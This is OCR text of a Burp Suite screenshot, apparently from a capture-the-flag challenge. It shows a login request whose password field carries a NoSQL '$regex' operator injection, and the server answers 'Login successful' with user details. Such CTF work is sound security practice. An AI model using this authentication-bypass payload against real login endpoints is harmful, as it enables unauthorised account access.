 Burp Project Intruder Repeater View Help Logger++ Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: https://kicyber2024-
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: kicyber2024-616581bf49b4-web-0.chals.io
3 Content-Length : 70
4 Connection : keep-alive
5 Content-Type : application/json
6
7 {
8 "username" :"cool_hacker" ,
9 "password" :{
"$regex" :"^"
}
10 }
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : application/json; charset=utf-8
4 Content-Length : 159
5 ETag: W/"9f-aHJgRXHB7l40OJDgMQojsNM3Sts"
6 Date: Sat, 10 Aug 2024 19:58:07 GMT
7 Connection : keep-alive
8 Keep-Alive : timeout=5
9
10 {
"message" :"Login successful" ,
"user":{
"username" :"cool_hacker" ,
"name":"Hacker" ,
"email" :"admin@admin.com" ,
"phone" :"7418523690" ,
"isAdmin" :false,
"UserID" :"7410"
}
}